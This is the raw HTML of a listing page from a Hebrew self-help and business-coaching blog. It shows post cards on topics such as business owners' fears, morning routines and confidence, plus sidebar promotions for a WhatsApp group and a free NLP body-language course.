				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="434" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-768x434.jpeg" class="attachment-medium_large size-medium_large wp-image-5736" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-768x434.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-600x339.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-1024x579.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-1536x869.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="538" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-768x538.jpeg" class="attachment-medium_large size-medium_large wp-image-5728" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-768x538.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-600x420.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-1024x717.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-1536x1076.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="485" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-768x485.jpeg" class="attachment-medium_large size-medium_large wp-image-5708" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-768x485.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-600x379.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1024x646.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1536x969.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572.jpeg 2000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5693" alt="שגרת בוקר אפקטיבית" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-1536x1023.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5667" alt="קריירה ומשפחה" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5627" alt="לדאוג לעצמי" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5620" alt="דברים שלא עושים" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5611" alt="חרטה לגבי כסף" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/111-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/111-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/111-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/111-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/111.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="513" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-768x513.jpeg" class="attachment-medium_large size-medium_large wp-image-5468" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-768x513.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n.jpeg 1440w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5587" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/11/0-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/11/0-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/11/0-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/11/0-1536x1023.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2021/11/0.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5573" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-1024x683.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-1536x1024.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5540" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5531" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-1024x683.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-1536x1024.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-5483" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5429" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280.jpeg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-581c8ea" data-id="581c8ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6f2310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6f2310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a4e7087" data-id="1a4e7087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791d3e1e elementor-widget elementor-widget-heading" data-id="791d3e1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">אסור לפספס</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b23cc elementor-align-justify elementor-widget elementor-widget-button" data-id="5a6b23cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/s/wa.php">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עדכונים שווים בקבוצת וואטסאפ שקטה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-34107fa6 elementor-align-justify elementor-widget elementor-widget-button" data-id="34107fa6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/bl-free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ללא עלות: קורס שפת גוף עם NLP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2734a8ec elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="2734a8ec" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=oCOjnuipsWU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15fdc77f elementor-widget elementor-widget-heading" data-id="15fdc77f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">בתקשורת בישראל ובעולם</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9f824e elementor-widget elementor-widget-image" data-id="1c9f824e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="133" src="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg" class="attachment-medium_large size-medium_large wp-image-6145" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-600x104.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-300x52.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1024x178.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1536x266.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-2048x355.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f52f411 elementor-widget elementor-widget-heading" data-id="5f52f411" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">3 מתוך 250+ המלצות בפייסבוק</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac830f6 elementor-widget elementor-widget-image" data-id="ac830f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="434" src="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg" class="attachment-medium_large size-medium_large wp-image-6149" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/111-600x339.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/111-300x170.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1024x579.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1536x868.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/111.jpeg 1769w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-16a8e0bc elementor-widget elementor-widget-heading" data-id="16a8e0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">גופים שנהנו מהרצאות וסדנאות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2993f122 elementor-widget elementor-widget-image" data-id="2993f122" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="186" src="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg" class="attachment-medium_large size-medium_large wp-image-6143" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-scaled-600x145.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-300x72.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1024x247.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1536x371.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-2048x495.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d7c52ea elementor-widget elementor-widget-heading" data-id="3d7c52ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">המלצות חמות</h3>				</div>
				</div>
